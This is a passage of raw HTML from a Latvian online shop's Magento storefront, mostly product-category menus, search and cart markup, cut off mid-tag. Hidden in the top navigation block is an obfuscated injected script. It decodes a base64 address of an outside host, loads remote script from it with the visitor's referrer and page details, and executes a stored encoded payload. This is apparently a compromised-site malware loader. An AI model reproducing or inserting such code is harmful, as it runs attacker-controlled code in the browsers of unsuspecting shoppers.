href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/meitenu-rotallietu-komplekti.html"><span>Meiteņu rotaļlietu komplekti</span></a></li><li class="level2 nav-20-1-8 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/zenu-rotallietu-komplekti.html"><span>Zēnu rotaļlietu komplekti</span></a></li><li class="level2 nav-20-1-9 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/intelektualas-rotallietas.html"><span>Intelektuālās rotaļlietas</span></a></li><li class="level2 nav-20-1-10 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/grabuli.html"><span>Grabuļi</span></a></li><li class="level2 nav-20-1-11 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/preces-zidainiem.html"><span>Preces zīdaiņiem</span></a></li><li class="level2 nav-20-1-12 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/rotalu-masinas.html"><span>Rotaļu mašīnas</span></a></li><li class="level2 nav-20-1-13 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/konstruktori-un-rotalu-klucisi.html"><span>Konstruktori un rotaļu klucīši</span></a></li><li class="level2 nav-20-1-14 category-item last"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/citas-rotallietas.html"><span>Citas rotaļlietas</span></a></li></ul></li></ul></li><li class="level0 nav-21 category-item last level-top parent"><a href="https://cenuklubs.lv/zoo-preces.html" class="level-top"><span>Zoo preces</span></a><ul class="level0 submenu"><li class="level1 nav-21-1 category-item first last parent"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi.html"><span>Zoo preces un piederumi</span></a><ul class="level1 submenu"><li class="level2 nav-21-1-1 category-item first parent"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba.html"><span>Dzīvnieku barība</span></a><ul class="level2 submenu"><li class="level3 nav-21-1-1-1 category-item first"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba/bariba-suniem.html"><span>Barība suņiem</span></a></li><li class="level3 nav-21-1-1-2 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba/bariba-kakiem.html"><span>Barība kaķiem</span></a></li><li class="level3 nav-21-1-1-3 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba/bariba-putniem.html"><span>Barība putniem</span></a></li><li class="level3 nav-21-1-1-4 category-item last"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba/cita-dzivnieku-bariba.html"><span>Cita dzīvnieku barība</span></a></li></ul></li><li class="level2 nav-21-1-2 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-kopsanas-lidzekli.html"><span>Dzīvnieku kopšanas līdzekļi</span></a></li><li class="level2 nav-21-1-3 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/zoo-piederumi.html"><span>Zoo piederumi</span></a></li><li class="level2 nav-21-1-4 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/zoo-rotallietas.html"><span>Zoo rotaļlietas</span></a></li><li class="level2 nav-21-1-5 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/zoo-akvariji-un-to-piederumi.html"><span>Zoo akvāriji un to piederumi</span></a></li><li class="level2 nav-21-1-6 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/zoo-buri.html"><span>Zoo būri</span></a></li><li class="level2 nav-21-1-7 category-item last"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/citas-zoo-preces.html"><span>Citas zoo preces</span></a></li></ul></li></ul></li>            </ul>
</nav>

</div>                </div>
                    </div>
    </div>
</div><nav class="top-nav"><div class="content-width clearfix"><ul>
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>
	<li>
    <a href="https://cenuklubs.lv/par-mums" title="Par mums">Par mums</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/cenuklubs-lv-veikali" title="Veikali">Veikali</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/piegade" title="Piegāde">Piegāde</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/interneta-veikals" title="Interneta veikals">Interneta veikals</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/ar-kluba-karti-izdevigak" title="Ar karti izdevīgāk">Ar karti izdevīgāk</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/projektu-izstrade" title="Projektu izstrāde">Projektu izstrāde</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/vakances" title="Vakances">Vakances</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/privatuma-politika" title="Privātuma politika">Privātuma politika</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/kontakti" title="Kontakti">Kontakti</a>
</li>

</p>
<ul>
<li><!--a href="#">LV <i class="fa fa-angle-down"></i></a--> <!--ul class="languages">
<li><a href="#"></a></li>
</ul--></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></ul>
</div></nav><section class="header-middle"><div class="content-width clearfix"><div class="logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://cenuklubs.lv/"
    title="cenuklubs.lv"
    aria-label="store logo">
    <img src="https://cenuklubs.lv/media/logo/stores/1/logo_webpage.png"
         title="cenuklubs.lv"
         alt="cenuklubs.lv"
            width="254"            height="46"    />
</a>
</div><div class="search">

<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://cenuklubs.lv/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Meklēt preci..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;cenuklubs.lv&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atsl&#x5C;u0113gv&#x5C;u0101rdi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Preces&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Pre&#x5C;u010du&#x20;kategorijas&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x20;&#x5C;u20ac&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="phone-call"><a href="https://cenuklubs.lv/kontakti">darba laiki</a>
<a href="https://cenuklubs.lv/kontakti" class="email">un kontakti</a></div><div class="cart">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://cenuklubs.lv/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Pirkumu grozs</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/cenuklubs.lv\/checkout\/cart\/","checkoutUrl":"https:\/\/cenuklubs.lv\/checkout\/","updateItemQtyUrl":"https:\/\/cenuklubs.lv\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/cenuklubs.lv\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/cenuklubs.lv\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":100,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/cenuklubs.lv\/customer\/account\/login\/referer\/aHR0cHM6Ly9jZW51a2x1YnMubHYvc3BvcnRhbS10dXJpc21hbS11bi1hdHB1dGFpL21ha3NrZXJuaWVrdS1waWVkZXJ1bWkvYmFyaWJhcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/cenuklubs.lv\/captcha\/refresh\/","isRequired":false,"timestamp":1763905961}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","sortOrder":"20","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"subtotal_init":{"children":{"subtotal.totals_init":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals-init"}}},"component":"uiComponent","sortOrder":"10","config":{"template":"Magento_Checkout\/minicart\/subtotal-init"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcenuklubs.lv\u002Fstatic\u002Fversion1688520525\u002Ffrontend\u002FCenuklubs\u002Ftheme2\u002Flv_LV\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></section><nav class="bottom-nav"><div class="content-width clearfix"><div class="catalog-categories"><div class="side-menu">
<nav class="navigation">
	<ul>
		<li class="level0 nav-1 category-item first level-top"><a href="https://cenuklubs.lv/top-20-pirktakas-preces.html" class="level-top"><span>TOP 20 pirktākās preces</span></a></li><li class="level0 nav-2 category-item level-top"><a href="https://cenuklubs.lv/maku-virtuves-piederumiem-40.html" class="level-top"><span># MAKU virtuves piederumiem -40%</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://cenuklubs.lv/sage-un-stollar-sadzives-tehnikai-30.html" class="level-top"><span># SAGE un STOLLAR tehnikai -30%</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://cenuklubs.lv/traukiem-un-glazem-30.html" class="level-top"><span># Traukiem un glāzēm -30%</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first last parent"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes.html"><span>Galda servēšanas trauki un glāzes</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/glazes-un-kruzes.html"><span>Glāzes un krūzes</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/skivji-tases-un-apakstases.html"><span>Šķīvji, tases un apakštases</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/salatu-blodas-un-deserta-trauki.html"><span>Salātu bļodas un deserta trauki</span></a></li><li class="level2 nav-4-1-4 category-item"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/paplates-galdauti-un-galda-paliktni.html"><span>Paplātes, galdauti un galda paliktņi</span></a></li><li class="level2 nav-4-1-5 category-item last"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/citi-trauki-un-galda-servesanas-piederumi.html"><span>Citi trauki un galda servēšanas piederumi</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://cenuklubs.lv/auto-akumulatoriem-30.html" class="level-top"><span># Auto akumulatoriem -30%</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi.html" class="level-top"><span>❄ Ziemassvētku rotājumiem -50%</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first last parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi.html"><span>Ziemassvētku rotājumi</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam.html"><span>Virtnenes iekštelpām</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-1-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam/spuldzisu-virtenes.html"><span>Spuldzīšu virtenes</span></a></li><li class="level3 nav-6-1-1-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam/diozu-virtenes.html"><span>Diožu virtenes</span></a></li><li class="level3 nav-6-1-1-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam/led-virtenes.html"><span>LED virtenes</span></a></li><li class="level3 nav-6-1-1-4 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam/citas-virtenes-iekstelpam.html"><span>Citas virtenes iekštelpām</span></a></li></ul></li><li class="level2 nav-6-1-2 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam.html"><span>Virtenes pagalmam</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-2-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam/spuldzisu-virtenes.html"><span>Spuldzīšu virtenes</span></a></li><li class="level3 nav-6-1-2-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam/diozu-virtenes.html"><span>Diožu virtenes</span></a></li><li class="level3 nav-6-1-2-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam/led-virtenes.html"><span>LED virtenes</span></a></li><li class="level3 nav-6-1-2-4 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam/citas-virtenes-pagalmam.html"><span>Citas virtenes pagalmam</span></a></li></ul></li><li class="level2 nav-6-1-3 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi.html"><span>Elektriskie svečturi</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-3-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi/koka-elektriskie-svecturi.html"><span>Koka elektriskie svečturi</span></a></li><li class="level3 nav-6-1-3-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi/plastmasas-elektriskie-svecturi.html"><span>Plastmasas elektriskie svečturi</span></a></li><li class="level3 nav-6-1-3-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi/metala-elektriskie-svecturi.html"><span>Metāla elektriskie svečturi</span></a></li><li class="level3 nav-6-1-3-4 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi/citi-elektriskie-svecturi.html"><span>Citi elektriskie svečturi</span></a></li></ul></li><li class="level2 nav-6-1-4 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-dekori/ziemassvetku-gleznas-ar-led.html"><span>Ziemassvētku gleznas ar LED</span></a></li><li class="level2 nav-6-1-5 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-dekori.html"><span>Elektriskie dekori</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-5-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-dekori/elektriskie-dekori-ara-lietosanai.html"><span>Elektriskie dekori āra lietošanai</span></a></li><li class="level3 nav-6-1-5-2 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-dekori/elektriskie-dekori-iekstelpam.html"><span>Elektriskie dekori iekštelpām</span></a></li></ul></li><li class="level2 nav-6-1-6 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/tikli-un-aizkari.html"><span>Tīkli un aizkari</span></a></li><li class="level2 nav-6-1-7 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/rezerves-spuldzites.html"><span>Rezerves spuldzītes</span></a></li><li class="level2 nav-6-1-8 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/adventes-vainagi.html"><span>Adventes vainagi</span></a></li><li class="level2 nav-6-1-9 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi.html"><span>Skuju vītnes un vainagi</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-9-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/skuju-vitnes.html"><span>Skuju vītnes</span></a></li><li class="level3 nav-6-1-9-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/skuju-vitnes-ar-spuldzitem.html"><span>Skuju vītnes ar spuldzītēm</span></a></li><li class="level3 nav-6-1-9-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/skuju-vainagi.html"><span>Skuju vainagi</span></a></li><li class="level3 nav-6-1-9-4 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/skuju-vainagi-ar-spuldzitem.html"><span>Skuju vainagi ar spuldzītēm</span></a></li><li class="level3 nav-6-1-9-5 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/citas-skuju-vitnes-un-vainagi.html"><span>Citas skuju vītnes un vainagi</span></a></li></ul></li><li class="level2 nav-6-1-10 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/maksligas-egles.html"><span>Mākslīgās egles</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-10-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/maksligas-egles/maksligas-egles-bez-dekoriem.html"><span>Mākslīgās egles bez dekoriem</span></a></li><li class="level3 nav-6-1-10-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/maksligas-egles/maksligas-egles-ar-dekoriem.html"><span>Mākslīgās egles ar dekoriem</span></a></li><li class="level3 nav-6-1-10-3 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/maksligas-egles/optiskas-egles.html"><span>Optiskās egles</span></a></li></ul></li><li class="level2 nav-6-1-11 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-kajas.html"><span>Egļu kājas</span></a></li><li class="level2 nav-6-1-12 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori.html"><span>Egļu dekori</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-12-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/plastmasas-eglisu-bumbas.html"><span>Plastmasas eglīšu bumbas</span></a></li><li class="level3 nav-6-1-12-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/stikla-eglisu-bumbas.html"><span>Stikla eglīšu bumbas</span></a></li><li class="level3 nav-6-1-12-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/eglisu-galotnes.html"><span>Eglīšu galotnes</span></a></li><li class="level3 nav-6-1-12-4 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/eglisu-rotajumi.html"><span>Eglīšu rotājumi</span></a></li><li class="level3 nav-6-1-12-5 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/engelmati.html"><span>Eņģeļmati</span></a></li><li class="level3 nav-6-1-12-6 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/dekori.html"><span>Dekori</span></a></li><li class="level3 nav-6-1-12-7 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/dekoresanas-piederumi.html"><span>Dekorēšanas piederumi</span></a></li></ul></li><li class="level2 nav-6-1-13 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-keramika.html"><span>Ziemassvētku keramika</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-13-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-keramika/ziemassvetku-keramikas-dekori.html"><span>Ziemassvētku keramikas dekori</span></a></li><li class="level3 nav-6-1-13-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-keramika/ziemassvetku-keramikas-svecturi.html"><span>Ziemassvētku keramikas svečturi</span></a></li><li class="level3 nav-6-1-13-3 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-keramika/ziemassvetku-keramikas-trauki.html"><span>Ziemassvētku keramikas trauki</span></a></li></ul></li><li class="level2 nav-6-1-14 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-tekstila-izstradajumi.html"><span>Ziemassvētku tekstila izstrādājumi</span></a></li><li class="level2 nav-6-1-15 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/citi-ziemassvetku-rotajumi.html"><span>Citi Ziemassvētku rotājumi</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni.html" class="level-top"><span>Alkoholiskie dzērieni</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first parent"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols.html"><span>Stiprais alkohols</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/degvins.html"><span>Degvīns</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/viskijs.html"><span>Viskijs</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/konjaks.html"><span>Konjaks</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/armanjaks.html"><span>Armanjaks</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/metaxa.html"><span>Metaxa</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/brendijs.html"><span>Brendijs</span></a></li><li class="level2 nav-7-1-7 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/kalvadoss.html"><span>Kalvadoss</span></a></li><li class="level2 nav-7-1-8 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/rums.html"><span>Rums</span></a></li><li class="level2 nav-7-1-9 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/tekila.html"><span>Tekila</span></a></li><li class="level2 nav-7-1-10 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/dzins.html"><span>Džins</span></a></li><li class="level2 nav-7-1-11 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/absints.html"><span>Absints</span></a></li><li class="level2 nav-7-1-12 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/grappa.html"><span>Grappa</span></a></li><li class="level2 nav-7-1-13 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/balzams.html"><span>Balzams</span></a></li><li class="level2 nav-7-1-14 category-item"><a 